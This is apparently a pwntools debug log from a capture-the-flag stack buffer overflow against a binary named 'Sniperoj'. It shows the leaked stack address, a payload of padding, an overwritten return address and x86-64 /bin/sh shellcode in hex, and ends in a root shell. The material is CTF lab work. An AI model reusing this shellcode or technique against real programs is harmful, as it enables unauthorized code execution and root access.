 [DEBUG] Received 0x5d bytes:
    b'Welcome to Sniperoj!\n'
    b'Do your kown what is it : [0x7ffc3d8a2600] ?\n'
    b'Now give me your answer : \n'
exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#byt
  buf_addr = sh.recvuntil(']', drop=True)
b'0x7ffc3d8a2600'
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming A
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Sent 0x38 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  20 26 8a 3d  fc 7f 00 00  │AAAA│AAAA│ &·=│····│
    00000020  48 31 f6 56  48 bf 2f 62  69 6e 2f 2f  73 68 57 54  │H1·V│H·/b│in//│shWT│
    00000030  5f 6a 3b 58  99 0f 05 0a                            │_j;X│····│
    00000038
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x27 bytes:
    b'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)